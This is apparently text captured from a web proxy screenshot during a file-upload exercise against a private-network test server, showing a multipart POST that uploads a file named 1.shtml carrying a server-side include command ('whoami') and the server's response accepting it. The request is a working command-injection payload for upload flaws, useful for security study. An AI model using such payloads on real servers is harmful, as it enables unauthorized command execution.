 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.3.151:8080/upload.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------31884310286018
Content-Length: 233
-----------------------------31884310286018
Content-Disposition: form-data; name="file_upload"; filename="1.shtml"
Content-Type: application/octet-stream
<!--#exec cmd='whoami'-->
-----------------------------31884310286018--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 11 May 2022 11:23:47 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.1.33
Vary: Accept-Encoding
Content-Length: 164
Connection: close
Content-Type: text/html; charset=UTF-8
<a href='/1.shtml'>1.shtml</a><form
method="post" enctype="multipart/form-data">
File: <input type="file" name="file_upload">
<input type="submit">
</form>